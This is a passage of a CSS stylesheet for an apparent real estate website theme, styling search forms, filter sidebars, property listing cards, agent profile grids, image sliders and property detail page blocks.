.search-form.no-border .form-control:hover, .search-form.no-border .btn:hover,.search-form.no-border .form-control:focus, .search-form.no-border .btn:focus{
	outline:none;
	border:none;
	box-shadow:none;
}
.search-big-form.no-border .form-control, .search-big-form.no-border .btn,
.search-form.no-border .form-control, .search-form.no-border .btn{
	border:none;
}
form.search-big-form.search-shadow, form.search-form.search-shadow {
    padding: 15px;
    background: rgba(255,255,255,0.2);
    border-radius: 4px;
}
.br-all .select2-container--default .select2-selection--single{
	border:1px solid #e0ecf5 !important;
}
.select2-dropdown {
    border: 1px solid #e0ecf5;
	z-index: +33333;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #e0ecf5;
}

.search-header-banner {
    background:#f6faff;
    padding: 2em 0;
}

/*----------- Input With Icons ------------*/
.input-with-icon {
    position: relative;
    width: 100%;
}
.input-with-icon .form-control, .input-with-shadow .form-control, .input-with-shadow .select2-container, .input-with-icon .select2-container{
    border: none;
	border-radius:5px;
	padding-left: 45px;
	height:60px;
	background: #ffffff;
	overflow: hidden;
    box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);
}
.input-with-icon i {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 20px;
    font-size:18px;
    color:#a2a9bf;
    font-style: normal;
    cursor: normal;
    pointer-events: none;
}

.menu-container-class{
    box-shadow: none !important;
}

/*--------------- Sidebar Search -------------*/
.filter-sidebar {
    height: 100vh;
    width: 0;
    position: fixed;
    z-index: 1000;
    top: 0;
    left: 0;
    background-color: #fff;
    overflow: hidden;
    transition: 0.5s;
    padding-top: 50px;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.filter-sidebar .show-hide-sidebar {
    padding:10px 20px;
    overflow-y: scroll;
    position: relative;
    width: calc(100% + 17px);
    min-height:300px;
    display: block;
	height: 100%;
}
.filter-sidebar .ur-detail-wrap {
    padding: 0 1.4em 2em 1.4em;
}
.filter-sidebar .closebtn {
    position: absolute;
    top: 10px;
    right: 12px;
    font-size: 36px;
    margin-left: 50px;
    width: 30px;
    height: 30px;
    background:#1ac790;
    text-align: center;
    font-size: 11px;
    padding: 0;
    line-height: 32px;
    color: #ffffff;
    border-radius: 50%;
}

.simple-sidebar {
    background: #ffffff;
    padding: 20px;
    border-radius: 0.4rem;
    border: 1px solid #e3e8ef;
}
.simple-sidebar .input-with-icon .form-control, .simple-sidebar .input-with-shadow .form-control, .simple-sidebar .input-with-shadow .select2-container, .simple-sidebar .input-with-icon .select2-container {
    box-shadow: none;
    border: 1px solid #e7ebf1;
}
.search-sidebar_header {
    display: none;
    position: relative;
    width: 100%;
    height: 3rem;
    padding: 0rem 0rem 0.5rem;
    background-color: #fff;
    border-bottom: 1px solid #dfe4ec;
    margin-bottom: 1rem;
}
.search-sidebar_header .ssh_heading {
    margin: 0;
    flex: 1;
	font-size:16px;
}
.simple-sidebar button.w3-bar-item.w3-button.w3-large {
    background: #ffffff;
    border: none !important;
	cursor:pointer;
	outline:none !important;
    color: #465169;
}
@keyframes animateleft {
    from {
        left: -300px;
        opacity: 0
    }
    to {
        left: 0;
        opacity: 1
    }
}
/*------------- Advance Search ------------*/
.advance-search .form-group {
	margin-bottom:0rem;
}
.advance-search .search-big-form .form-group i {
    color: #fd5332;
}
.advance-project .form-group {
    margin-bottom:0rem;
}
.advance-project .search-big-form .form-group i {
    color: #fd5332;
}
.adv-search-filter {
    float: right;
	margin-bottom:1rem;
    display: inline-block;
}
.adv-filter-box {
    display: inline-block;
    margin-left: 15px;
}
.btn-flit {
    width: 42px;
    border-radius: 2px;
    border: 1px solid #d1dade;
    color:#646e7b;
    height: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.btn-flit.active {
    color: #fd5332;
}
.btn.btn-order-by-filt {
    background: transparent;
	border: 1px solid #d1dade;
    color:#646e7b;
	padding:9px 15px;
	display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
}
.btn.btn-order-by-filt i{
	margin-left:5px;
}
.back-brow {
    display: inline-block;
    margin-bottom: 1rem;
}
.back-btn {
    font-weight: 600;
    opacity: 0.9;
}
.back-btn i {
    margin-right:5px;
}
.back-btn:hover, .back-btn:focus{
	opacity:1;
}


/*====================================
	Property Style
======================================*/
.slick-slider .property-listing, .slick-slider .agents-grid{
    margin-bottom: 10px !important;
}
.property-listing {
    position: relative;
    width: 100%;
    border-radius: 6px;
	overflow: hidden;
    border: 1px solid #e5e9ec;
}
.property-listing.property-1 .listing-img-wrapper {
    overflow: hidden;
	position:relative;
}
.property-listing.property-1 .listing-img-wrapper>a {
    position: relative;
    display: block;
    width: 100%;
	transition:all ease 0.4s;
}
.property-listing.property-1 .listing-img-wrapper>a:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    left: 0;
    right: 0;
    top: 0;
    /*background:linear-gradient(to bottom, transparent 25%, #1e2a4c);*/
    display: block;
    bottom: 0;
}
.property-listing.property-1 .listing-img-wrapper img{
	max-height:max-content;
	width: 100%;
    border-radius: 0%;
}
.property-listing.property-1 .listing-detail-wrapper {
    padding: 1.5rem 1rem;
    width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
}
.property-listing.property-1 .listing-short-detail{
	flex:1;
}
.avater-30 {
    max-width: 30px;
}
.property-listing.property-1 .listing-name {
    font-size: 17px;
    margin-bottom: 2px;
}
.property-listing.property-1 .listing-location{
    font-size:15px;
    margin-bottom: 2px;
}
.property-listing.property-1 .listing-location i{
	margin-right:5px;
}
.property-listing.property-1 .like-btn {
    width: 40px;
    height: 40px;
    border: 1px solid #e5e9ec;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    line-height: 44px;
	color:#0ac1a7;
	transition:ease 0.4s;
}
.property-listing.property-1 .listing-like-top{
	position:absolute;
	top:20px;
	left:20px;
}
.property-listing.property-1 .listing-like-top i {
    color: #fe3e67;
    width: 38px;
    height: 38px;
    line-height: 40px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    background: rgba(255, 255, 255, 1);
    -webkit-box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.2);
    box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.2);
    margin-right: 3px;
}
.property-listing.property-1 .listing-features-info ul {
    margin: 0;
	display:table;
	width:100%;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding:0.5rem 1rem 1.5rem;
}
.property-listing.property-1 .listing-features-info ul li{
	display:inline-block;
	-ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
	width:33.333333%;
	list-style:none;
}
.property-listing.property-1 .listing-features-info ul li:last-child{
	border-right:none;
}
.property-listing.property-1 .listing-features-info ul li strong{
	font-weight:600;
	margin-right:5px;
}
.property-listing.property-1 .listing-footer-wrapper{
	padding:0.9rem 1rem;
	border-top: 1px solid #e5e9ec;
	width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
}
.property-listing.property-1 .listing-footer-wrapper .listing-price{
	flex:1;
	color:#0ac1a7;
}	
.property-listing.property-1 .listing-price .list-pr{
	color:#2a4fba;
	font-size:18px;
	margin:0;
}
.property-listing.property-1 .listing-detail-btn .more-btn {
    padding: 6px 12px;
    color: #ffffff;
    border: 1px solid #fd5332;
    background: #fd5332;
    border-radius: 2px;
}
.property-listing.property-1 .listing-rating {
    position: absolute;
    left: 20px;
    bottom: 20px;
}
.property-listing.property-1 .listing-rating i {
    color: #ffffff;
    margin-right: 3px;
}
.property-listing.property-1 .listing-rating i.filled {
    color:#ff9800;
}
.property-listing.property-1 .property-type {
    position: absolute;
    right: 20px;
    top: 20px;
    background: #ffffff;
    color: #21293a;
    padding: 4px 15px;
    border-radius: 50px;
    font-size: 12px;
    text-transform: uppercase;
    box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.4);
	-webkit-box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.4);
}
.property-listing.property-1 .listing-img-wrapper>a:hover:before, .property-listing.property-1 .listing-img-wrapper>a:focus:before{ 
	background:linear-gradient(to bottom, transparent 5%, #1e2a4c);
}
.property-listing.property-1 .property-listing:hover .like-btn, .property-listing.property-1 .property-listing:focus .like-btn{
	background:#ff9800;
	color:#ffffff;
	border-color:#ff9800;
}

/*------------ Property Style: Classic Style Real Estate -----------*/
.property_item {
    background: #fff;
    position: relative;
	border-radius:6px;
    overflow: hidden;
	margin-bottom:30px;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.image{
    position: relative;
}
.image a{
    display: block;
}
.sb-date {
    position: absolute;
    top: 30px;
    left: 30px;
    display: inline-block;
    background:rgba(23, 42, 76, 0.4);
    color: #ffffff;
    padding: 8px 15px;
    border-radius: 50px;
    font-size: 14px;
}
.sb-date i {
    margin-right:7px;
}
span.tag_t {
    position: absolute;
    right: 20px;
    bottom: 20px;
    display: inline-block;
    padding: 7px 15px;
    background: #22326b;
    border-radius: 4px;
    color: #ffffff;
}
.proerty_content {
	position:relative;
    padding: 2em 2em 1.5em;
}
.proerty_text {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: center;
    align-items: center;
}
.proerty_text .captlize {
    font-size: 16px;
    font-weight: 600;
    flex: 1;
	line-height: 1;
	margin-bottom:5px;
}
.property_meta {
    display: block;
    margin: 2em 0 1rem;
}
.classical-list .proerty_price {
    margin: 0;
	font-weight:600;
	color:#049869;
}
.property_add{
	color:#72809D;
}
.classical-list .btn{
	font-size: 14px;
	padding:12px 18px;
}
.btn.btn-theme {
    background:#fd5332;
	border:1px solid #fd5332;
    border-radius: 4px;
	margin-right:4px;
	margin-bottom:5px;
}
.btn.btn-theme:hover, .btn.btn-theme:focus {
    background:#fd5332;
	border:1px solid #fd5332;
    color:#ffffff;
}
.btn.btn-theme-light {
    color:#fd5332;
    background:rgba(253, 83, 50,0.12);
    border-radius: 4px;
	margin-bottom:5px;
}

/*-------- Property Style: Property Style 2 ---------*/
.property-listing {
    position: relative;
    width: 100%;
    border-radius:0.5rem;
	overflow: hidden;
	background: #ffffff;
	margin-top:30px;
	border:none;
	box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
}
.property-listing.property-2 .listing-img-wrapper {
    overflow: hidden;
	position:relative;
	min-height: 240px;
    max-height: 240px;
}
.list-img-slide {
    overflow: hidden;
    position: relative;
    min-height: max-content;
    max-height: max-content;
}
.property-listing.property-2 .listing-img-wrapper>a {
    position: relative;
    display: block;
    width: 100%;
	transition:all ease 0.4s;
}
.property-listing.property-2 .listing-img-wrapper>a:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    left: 0;
    right: 0;
    top: 0;
    background:linear-gradient(to bottom, transparent 25%, #1e2a4c);
    display: block;
    bottom: 0;
}
.property-listing.property-2 .listing-img-wrapper img{
	max-height: 240px;
    min-height: 240px;
	width: 100%;
}
.property-listing.property-2 .listing-detail-wrapper {
    padding:1rem 1.5rem;
    width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
}
.property-listing.property-2 .listing-short-detail{
	flex:1;
}
.property-listing.property-2 .listing-name {
    font-size:16px;
	position: relative;
    margin-bottom:0px;
}
.property-listing.property-2 .listing-subtitle {
    font-size:14px;
    font-weight: 100;
    position: relative;
    margin-bottom:0px;
}
.property-listing.property-2 .listing-location{
    font-size:14.5px;
    margin-bottom: 2px;
}
.property-listing.property-2 .list-status {
    position: relative;
    margin-left: 10px;
    top: -3px;
    z-index: 2;
    width: 20px;
    height: 20px;
    background: #bb0302;
    text-align: center;
    border-radius: 50%;
    font-size: 9px;
    line-height: 22px;
    color: #ffffff;
    box-shadow: none;
    display: inline-block;
}
.property-listing.property-2 .listing-location i{
	margin-right:5px;
}
.property-listing.property-2 .listing-features-info ul {
    margin: 0;
	display:table;
	width:100%;
    padding:0.5rem 1rem 1.5rem;
}
.property-listing.property-2 .listing-features-info ul li{
	display:inline-block;
	width:33.333333%;
	list-style:none;
}
.property-listing.property-2 .listing-features-info ul li:last-child{
	border-right:none;
}
.property-listing.property-2 .listing-features-info ul li strong{
	font-weight:600;
	margin-right:5px;
}
.property-listing.property-2 .listing-footer-wrapper{
	padding:0.5rem 1rem;
	border-top: 1px solid #e5e9ec;
	width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
}
.property-listing.property-2 .listing-footer-wrapper .listing-like{
	flex:1;
	color:#0ac1a7;
}
.property-listing.property-2 .like-btn {
    background: #f3f4f7;
    border: 1px solid #edeff3;
    width: 36px;
    height: 36px;
    line-height: 38px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
	transition:all ease 0.4s;
}
.property-listing.property-2 .listing-price, .property-listing.property-2 .listing-contact-info{
    position: absolute;
    left: 20px;
    bottom: 20px;
	z-index: 1;
}	
.property-listing.property-2 .listing-price .list-pr,
.property-listing.property-2 .listing-price > *,
.property-listing.property-2 .listing-contact-info > *{
	color:#ffffff;
	margin:0;
}
.property-listing.property-2 .listing-detail-btn .more-btn{
	padding:6px 15px;
	color:#ffffff;
	border:1px solid #ff9800;
	background:#ff9800;
	border-radius:2px;
}
.rate-btn {
    font-weight: 800;
    color: #FF9800;
    font-size: 18px;
}
.property-listing.property-2 .list-rating i {
    color: #ffffff;
    width: 30px;
    height: 30px;
    line-height: 26px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    font-size: 14px;
    background: #ff9800;
    border: 1px solid #ff9800;
    margin-right: 3px;
}
.property-listing.property-2 .list-save i {
    color: #ffffff;
    width: 38px;
    height: 38px;
    line-height: 36px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    background: #fe3e67;
    border:1px solid #fe3e67;
    margin-right: 3px;
}
.property-listing.property-2 .list-save-top{
	position:absolute;
	top:20px;
	right:20px;
}
.property-listing.property-2 .list-save-top i {
    color: #fe3e67;
    width: 38px;
    height: 38px;
    line-height: 40px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    background: rgba(255, 255, 255, 1);
    -webkit-box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.2);
    box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.2);
    margin-right: 3px;
}
.property-listing.property-2 .property-type {
    position: absolute;
    right: 20px;
    bottom: 20px;
    background: rgb(16 32 122 / 44%);
    color: #ffffff;
    padding: 5px 15px;
    border-radius: 50px;
    font-size: 12px;
	z-index: 1;
	-webkit-box-shadow:0px 0px 0px 5px rgba(255,255,255,0.2);
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.2);
}
.property-listing.property-2 .listing-category {
    position: absolute;
    right: 20px;
    bottom: 25px;
    background: rgba(255,255,255,0.1);
    color: #ffffff;
    padding: 5px 15px;
    border-radius: 50px;
    font-size: 14px;
    text-transform:capitalize;
	-webkit-box-shadow:0px 0px 0px 5px rgba(255,255,255,0.2);
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.2);
}
.list-featured {
    position: absolute;
    left: 15px;
    top: 15px;
    background: #ffffff;
    padding: 7px 20px;
    border-radius: 50px;
	color: #4c5871;
}
.list-featured i {
    margin-right: 5px;
    color: #ff9802;
}
.property-listing.property-2 .listing-post-status i {
    margin-right: 7px;
    position: relative;
    top: 1px;
}
.property-listing.property-2 .listing-img-wrapper>a:hover:before, .property-listing.property-2 .listing-img-wrapper>a:focus:before{ 
	background:linear-gradient(to bottom, transparent 5%, #1e2a4c);
}
.property-listing.property-2:hover .like-btn, .property-listing.property-2:focus .like-btn{
	background:#ff9800;
	color:#ffffff;
	border-color:#ff9800;
}
.price-features-wrapper {
    padding: 0.1rem 1.5rem 0.6rem;
    display: flex;
    flex-wrap: wrap;
}
.price-features-wrapper .listing-price-fx{
	flex:1;
    text-align: center;
}
.inc-fleat {
    margin-left:15px;
	color:#72809D;
}
.list-fx-features {
    margin-top: 5px;
    display: flex;
    width: 100%;
    position: relative;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}
.listing-card-info-icon {
    display: inline-block;
    padding-left: 18px;
    position: relative;
    vertical-align: top;
    width: 50%;
    flex: 0 0 50%;
    margin-bottom: 1.5rem;
}
.listing-card-info-button {
    display: inline-block;
    padding-left: 18px;
    position: relative;
    vertical-align: top;
    width: 50%;
    flex: 0 0 50%;
}
.inc-fleat.inc-bed:before {
	background:url(../img/bed.svg);
	content:"";
    position: absolute;
	background-size: contain;
	width: 25px;
    height: 23px;
    top:-1px;
    left:-2px;
}
.inc-fleat.inc-bath:before {
	background:url(../img/bath.svg);
	content:"";
    position: absolute;
	background-size:contain;
	width: 25px;
    height: 23px;
    top:-1px;
    left:-2px;
}
.inc-fleat.inc-type:before {
	background:url(../img/type.svg);
	content:"";
    position: absolute;
	background-size:contain;
	width: 25px;
    height: 23px;
    top:-1px;
    left:-2px;
}
.inc-fleat.inc-area:before {
	background:url(../img/area.svg);
	content:"";
    position: absolute;
	background-size:contain;
	width: 25px;
    height: 23px;
    top:-1px;
    left:-2px;
}
.listing-card-info-icon img {
    margin-right:5px;
	max-width:18px;
}
.listing-card-info-price {
    font-weight: 600;
	position:relative;
    font-size:22px;
    color:#fd5332;
	line-height:1.4;
	padding-left: 0.35em;
    font-family: 'Poppins', sans-serif;
}
.price-prefix:before {
    //content: '$';
    position: absolute;
    left: 0;
    top:0em;
    font-size: 0.6em;
    color: inherit;
}
.listing-price-fx .price-suffix {
    font-size: 14px;
    color: #72809D;
    font-weight: 400;
}
.modern-pro-wrap {
    position: absolute;
    top:30px;
    left:30px;
}
.property-listing.property-2.modern .property-type {
    position:relative;
	background:#323d50;
    right:0;
    bottom:0;
}
.property-listing.property-2.modern .modern-pro-wrap span {
    position: relative;
    padding: 8px 20px;
    z-index: 1;
    margin-right: 10px;
    font-size: 14px;
    border-radius: 4px;
    color: #ffffff;
	box-shadow:none;
	text-transform:capitalize;
}
.listing-price-with-compare {
    position: absolute;
    left:0;
    bottom: 20px;
    z-index: 1;
    display: flex;
    align-items: center;
    width: 100%;
    padding: 0 25px;
    flex-wrap: wrap;
}
.listing-price-with-compare h4 {
    margin: 0;
    flex: 1;
    color: #ffffff;
    font-weight: 500;
}
.listing-price-with-compare .lpc-right a {
    width: 40px;
    height: 36px;
    margin-left: 10px;
    display: inline-block;
    background: rgba(0, 0, 0,0.3);
    line-height: 36px;
    text-align: center;
    color: #ffffff;
    border-radius: 0.2rem;
}
.property-listing.property-2.modern .list-img-slide {
    overflow: hidden;
    position: relative;
    min-height: auto;
    max-height: 100%;
    border-radius: 0.5rem;
}
.property-listing.property-2.modern .listing-img-wrapper img {
    object-fit: cover;
    height: 100%;
    width: 100%;
	min-height: auto;
    max-height: 100%;
	margin-bottom:-2px;
}
.property-listing.property-2.modern .listing-img-wrapper {
    padding: 10px;
    padding-bottom: 0
}
.property-listing.property-2.modern .property-locations{
	font-size:14px;
}
.property-listing.property-2.modern .property-locations i {
    margin-right:4px;
}
.property-listing.property-2.modern .price-features-wrapper {
    padding:1rem 1.5rem 0rem;
    display: flex;
    flex-wrap: wrap;
}
.property-listing.property-2.modern .listing-card-info-icon {
    width: 33.333333%;
    flex: 0 0 33.333333%;
}
.property-listing.property-2.modern .home-type.theme-cl {
    font-size: 13px;
	margin-bottom:5px;
}
.property-listing.property-2.modern .listing-name {
    margin-bottom: 5px;
}
.modern-property-footer{
    padding:0.5rem 1.5rem;
    width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
	border-top: 1px solid #f0f1f5;
}
.property-author {
    flex: 1;
}
.property-author .path-img {
    max-width:35px;
    width:35x;
    display: inline-block;
    float: left;
    border-radius: 50%;
    overflow: hidden;
    margin-right: 10px;
}
.property-author .path-img img {
    border-radius: 50%;
    max-width:35px;
}
.property-author h5 {
    margin: 0;
    margin-top:7px;
    font-size: 14px;
    font-weight: 500;
}
.property-author h5 a {
    color: #808fa0;
}
.modern-property-footer .property-pulish-date {
    font-size: 13px;
	color: #808fa0;
}
/*------------ Agent Grid ---------*/

.agents-grid{
	position: relative;
	background:#ffffff;
    border-radius: 6px;
	margin-top:30px;
	border:none;
	box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
}
.agents-grid-wrap{
	padding:1.5rem;
}
.fr-grid-thumb{
    width:90px;
    height:90px;
	border-radius:50%;
    display: table;
	position:relative;
	margin:0.7em auto;
	box-shadow:0px 0px 0px 5px rgba(25,25,25,0.05);
	-webkit-box-shadow:0px 0px 0px 5px rgba(25,25,25,0.05);
}
.fr-grid-thumb img {
    width:90px;
    height:90px;
    border-radius:50%;
}
.fr-grid-deatil {
    text-align: center;
}
.fr-can-name{
	margin-bottom:2px;
}
.fr-position{
	font-size:15px;
}
.fr-can-rating{
    text-align: center;
}
.fr-can-rating i {
    font-size: 14px;
    color: #c4c8d0;
}
.fr-can-rating i.filled {
    color: #ff9800;
}
.fr-grid-info {
    margin-bottom:1.5rem;
}

.fr-grid-info ul{
	margin:0;
	padding:0;
}

.fr-grid-info ul li{
	list-style:none;
	padding:1rem 1.5rem;
}
.fr-grid-info ul li:nth-child(even) {
    background: #f5f6f9;
}
.fr-grid-info ul li span{
	float:right;
}
.fr-grid-footer{
	padding:0rem 1.5rem 1rem;
}
.jb-bookmark {
    position: absolute;
    left: 20px;
    top: 20px;
    font-size: 22px;
    color: #aab5cc;
}
.overall-rate {
    position: absolute;
    right: -10px;
    bottom: 8px;
    background: #FF9800;
    border-radius: 50%;
    text-align: center;
    line-height: 23px;
    width: 25px;
    height: 25px;
    font-size: 11px;
    font-weight: 800;
    color: #ffffff;
    border: 2px solid #ffffff;
}
.agent-call{
    position: absolute;
    right: 20px;
    top: 25px;
}
.agent-call a, .agent-call a:hover, .agent-call a:focus{
	color:#19b12a;
	font-size:22px;
}
span.agent-type {
    display: block;
    font-size: 14px;
}
ul.fr-grid-social {
    padding: 0;
    margin: 0 0 1.5rem;
    text-align: center;
}
ul.fr-grid-social li{
    padding:0 10px;
	display:inline-block;
	list-style:none;
}
ul.fr-grid-social li a{
	font-size:14px;
}
/*---------- Slick Arrow ---------*/
.property-listing.property-2 .slick-slide a:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: block;
    z-index: 1;
	opacity:0.15;
	background:linear-gradient(to bottom, transparent 5%, #1e2a4c);
}
.property-listing.property-2.modern .slick-slide a:before{
	opacity:0.1;
}
.property-listing .slick-arrow.slick-next {
    transform-origin: 100% 0%;
}
.property-listing .slick-arrow {
    width:30px;
    height:30px;
    overflow: hidden;
    border-radius:50%;
    opacity:1;
    transition: 0.1s;
	z-index:1;
}
.slick-next:before {
    content:"\e628";
    font-family:'themify';
}
.slick-prev:before {
    content:"\e629";
    font-family:'themify';
}
.property-listing .slick-next {
    right:5px;
}
.property-listing .slick-prev {
    left:5px;
}
.property-listing .slick-arrow:before {
    position: absolute;
    top: 0;
    width: 30px;
    height: 30px;
    opacity: 0;
    line-height: 30px;
    background: rgba(255, 255, 255,0.2);
    font-size: 10px;
    color: #ffffff;
    cursor: pointer;
    border-radius: 50%;
    box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
    transition: 0.2s;
}
.property-listing .slick-arrow.slick-next:before {
    text-align:center;
    left: 0;
}
.property-listing .slick-arrow.slick-prev:before {
    text-align:center;
    right: 0;
}
.property-listing:hover .slick-arrow:before {
    opacity: 1;
}
/* Search Type Buttons*/
.property-search-type {
    display: table;
    padding-bottom: 35px;
    position: relative;
    margin: 0 auto;
}

.property-search-type input[type="radio"] { display: none; }

.property-search-type label {
    background-color: #fff;
    color: #333;
    cursor: pointer;
    display: inline-block;
    text-align: center;
    padding: 11px 25px;
    margin: 0 15px 0 0;
    float: left;
    transition: all 0.2s;
    border-radius: 4px;
}

.property-search-type label:hover,
.property-search-type label.active {
	background-color:#fd5332;
	color: #fff;
}

.property-search-type-arrow {
	width: 0;
	height: 0;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	border-bottom: 15px solid #fff;
	position: absolute;
	bottom: 0;
	left: 0;
	transform: translate3d(3px,0,0);
}
/*------------------------------------------------
	Detail Page Style 
------------------------------------------------*/
.block-wrap {
    display: block;
    width: 100%;
    background: #ffffff;
    padding: 10px;
	padding-top: 15px;
    border-radius: 4px;
    margin-bottom:30px;
	border:1px solid #ebeef5;
}
.block-wrap:last-child{
    margin-bottom:0px;
}

.top-header-btn{
    border-color: #bb0302;
    background: #fd5332;
    border: 1px solid #fd5332;
    border-radius: 4px;
    margin-right: 4px;
    margin-bottom: 5px;
    color: #ffffff;
    transition: all ease 0.4s;
    cursor: pointer;
}
.block-header {
    display: table;
    width: 100%;
    margin-bottom: 1rem;
    border-bottom: 1px solid #e7eff9;
}
.block-header .block-title {
    font-size: 16px;
}

.block-body {
    line-height: 1.7;
    display: inline-block;
    width: 100%;
}
.avl-features{
	margin:0;
	padding:0;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.dw-proprty-info{
	margin:0;
	padding:0;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.avl-features li {
    display: block;
    list-style: none;
    position: relative;
    margin: 10px 0 10px;
    padding-left: 30px;
	-ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width:33.333333%;
}
.avl-features li:before {
    content: "\e64c";
    font-family: 'themify';
    position: absolute;
    color: #bb0302;
    width: 20px;
    height: 20px;
    background: rgba(0, 186, 116,0.1);
    text-align: center;
    line-height: 20px;
    border-radius: 50%;
    left: 0;
    top: 5px;
    font-size: 10px;
}
.dw-proprty-info li {
    display: block;
    list-style: none;
    position: relative;
    margin:6px 0;
	color:#fd5332;
	-ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width:25%;
}
.dw-proprty-info li strong{
	display:block;
	color:#2a3c77;
}
.nav-tabs.customize-tab {
    border: none;
    margin-bottom: 10px;
}
.nav-tabs .nav-item {
    margin: 0;
}
.nav-tabs .nav-link {
    background: #f7f9fc;
    color: #000000;
    border-radius: .22rem;
    margin-right: 10px;
    padding: .7rem 2rem;
	border:none;
}
.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #ffffff;
    background-color: #fd5332;
    border-color: #fd5332;
}
.accordion {
    border:1px solid #e2e6ea;
    border-radius: 4px;
}
.accordion .card {
    border: none;
}

.card-header {
    background: #f5f8fb;
    border-bottom:1px solid #e2e6ea;
}
.accordion .btn-link {
    color: #5c657f;
    text-decoration: none;
}
.accordion .btn-link>span {
    font-size: 12px;
    font-weight: 400;
    margin-left: 15px;
    background: #e8ecf1;
    padding: 6px 15px;
    border-radius: 2px;
}
.sidebar-property-slide .slick-prev, .sidebar-property-slide .slick-next {
    top:10px;
}
.sidebar-property-slide .slick-prev {
    left: auto;
    right: 60px;
    top:10px;
}
.sidebar-property-slide .slick-arrow:before {
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-size: 11px;
    opacity: 1;
	color: #333c56;
}
.sidebar-property-slide .single-items {
    padding: 0 0px;
}
.accordion .card-title {
    margin-bottom: 0;
}
.mfp-ready .mfp-figure {
    opacity: 1 !important;
}
/*----- Single Advance Slider -----*/
.single-advance-property .item-slick.slick-slide.slick-current.slick-active{
	outline: none!important;
}
.single-advance-property .slick-slide img {
    display: block;
    max-width: 100%;
}
.single-advance-property .slider-for img{
	width:100%;
	min-height: 100%;
}
.single-advance-property .slider-nav{
	margin: auto
}
.single-advance-property .slider-nav .item-slick{
	max-width: 240px;
	margin-right: 15px;
	outline: none!important;
	cursor: pointer;
}
.single-advance-property .slider-nav .item-slick img{
	max-width: 100%;
	background-size: cover;
	background-position: center;
}
.single-advance-property .slider-nav{
	margin: auto;
}
.single-advance-property .slider-nav .item-slick{
	max-width: 240px;
	margin-right:0px;
	outline: none!important;
	cursor: pointer;
}
.single-advance-property .slider-nav .item-slick img{
	max-width: 100%;
	background-size: cover;
	background-position: center;
}
.single-advance-property .slick-arrow{
	position: absolute;
	top: 50%;
	z-index: 50;
	margin-top: -12px;
}
.single-advance-property .slick-prev{
	left: 0;
}
.single-advance-property .slick-next{
	right: 0;
}
.single-advance-caption {
    padding: 2em;
}
.property-name-info {
    margin-bottom: 2rem;
}
.property-name-info .property-name {
    margin-bottom: 5px;
}
.property-price-info {
    margin-bottom: 2rem;
}
.property-price-info .property-price {
    margin-bottom:5px;
}	
.property-statement ul {
    display: table;
    width: 100%;
    margin: 0;
    padding: 0;
}
.property-statement ul li {
    display: inline-block;
    width: 50%;
    float: left;
    vertical-align: top;
}
.property-statement ul li>i {
    float: left;
    font-size: 35px;
    margin-right: 10px;
    margin-top: 5px;
}
.ps-trep {
    margin-left: 50px;
    vertical-align: top;
}
.ps-trep span {
    margin-bottom: 3px;
    display: inline-block;
	color:#2a3c77;
}
.ps-trep .ps-type {
    color:#fd5332;
}
.single-advance-property .slick-next {
    right: 20px;
}
/*--- Magnific ----*/
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close:hover{
	cursor: pointer;
}

.mfp-container:hover{
	cursor: default;
}

.image-source-link{
	color: #98C3D1;
}

.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg{
	opacity: 0;
	transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container{
	opacity: 1;
}
.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg{
	opacity: 0;
}
.mfp-ready .mfp-figure{
